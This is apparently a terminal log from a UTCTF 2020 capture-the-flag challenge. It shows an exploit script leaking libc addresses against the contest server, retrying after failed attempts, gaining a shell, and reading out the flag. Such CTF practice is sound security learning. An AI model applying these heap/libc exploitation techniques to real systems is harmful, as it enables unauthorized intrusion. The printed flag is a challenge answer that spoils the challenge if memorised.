 root@f9000efe81cc:/MOUNT/utctf-2020/Cancelled# ./ex.py -r
[*] '/MOUNT/utctf-2020/Cancelled/pwnable'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/MOUNT/utctf-2020/Cancelled/libc-2.27.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to binary.utctf.live on port 9050: Done
[*] leak addr : 0x655220646441205d
[*] libc base : 0x65522064640247ad
[*] Failed ... end of address : 0x760
[*] Closed connection to binary.utctf.live port 9050
[+] Opening connection to binary.utctf.live on port 9050: Done
[*] leak addr : 0x655220646441205d
[*] libc base : 0x65522064640247ad
[*] Failed ... end of address : 0x1760
[*] Closed connection to binary.utctf.live port 9050
[+] Opening connection to binary.utctf.live on port 9050: Done
[*] leak addr : 0x7f42708f38b0
[*] libc base : 0x7f4270506000
[*] Paused (press any to continue)
[*] Switching to interactive mode
h
 is cancelled.
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ ls
flag.txt
$ cat flag.txt
utflag{j1tt3rbUg_iS_Canc3l1ed_:(}
$